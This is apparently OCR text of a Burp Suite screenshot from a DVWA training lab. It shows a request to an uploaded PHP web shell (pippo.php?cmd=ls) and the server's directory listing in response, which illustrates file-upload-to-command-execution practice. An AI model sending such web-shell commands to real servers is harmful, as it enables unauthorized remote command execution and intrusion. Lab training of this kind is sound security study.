 192.168.50.101/dvwa/hac
192.168.50.101/dvwa/hackable/uploads/pippo.php?cmd=ls
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/pippo.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=f26686ee8ec156bed8cdab7183ef5c4c
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 19:53:14 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 47
8
9 <pres>
dvwa_email.png
10 pippo.php
11 pippo.php
</pres>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6
Inspector
Notes
Done 241 bytes | 17 millis
Event log All issues Memory: 116.0MB